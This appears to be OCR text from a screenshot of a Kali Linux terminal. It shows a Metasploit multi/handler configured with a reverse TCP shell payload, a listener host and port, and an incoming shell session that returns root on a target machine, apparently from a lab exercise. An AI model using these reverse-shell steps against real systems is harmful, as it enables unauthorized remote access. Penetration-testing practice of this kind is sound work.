 root@kali: ~/Desktop
nux Kali Training Kali Tools Kali Docs Kali Forum Offensive Security Exploit-DB GHDB
must log in to
File Actions Edit View Help
root@kali: ~/Desktop
=[ metasploit v5.0.101-dev ]
+ -- --=[ 2049 exploits - 1108 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Display the Framework log using the log command, learn more with help log
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set lhost 99.99.99.100
lhost => 99.99.99.100
msf5 exploit(multi/handler) > set lport 1234
lport => 1234
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 99.99.99.100:1234
[*] Command shell session 1 opened (99.99.99.100:1234 -> 192.168.10.110:48120) at 2022-11-09 02:08:20
-0500
whoami
whoami
root
[root@cpsec server]#